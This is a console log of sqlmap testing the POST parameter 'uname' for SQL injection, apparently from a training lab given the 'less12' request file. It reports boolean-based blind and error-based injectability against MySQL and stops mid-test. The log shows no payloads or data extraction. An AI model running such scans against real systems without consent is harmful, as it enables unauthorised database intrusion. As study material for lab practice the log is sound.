 C:\Users\han>sqlmap -r Desktop\less12.txt
{1.3.8.22#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 11:06:09 /2019-09-01/
[11:06:09] [INFO] parsing HTTP request from 'Desktop\less12.txt'
[11:06:10] [INFO] testing connection to the target URL
[11:06:15] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:06:19] [INFO] testing if the target URL content is stable
[11:06:24] [INFO] target URL content is stable
[11:06:24] [INFO] testing if POST parameter 'uname' is dynamic
[11:06:25] [INFO] POST parameter 'uname' appears to be dynamic
[11:06:25] [INFO] heuristic (basic) test shows that POST parameter 'uname' might be injectable (possible DBMS: 'MySQL')
[11:06:25] [INFO] testing for SQL injection on POST parameter 'uname'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[11:06:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:07:26] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[11:07:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[11:08:25] [INFO] POST parameter 'uname' appears to be 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable (with --string="Your")
[11:08:25] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[11:08:30] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[11:08:34] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[11:08:39] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[11:08:43] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[11:08:48] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[11:08:53] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:08:57] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[11:09:02] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:09:06] [INFO] POST parameter 'uname' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injectable
[11:09:06] [INFO] testing 'MySQL inline queries'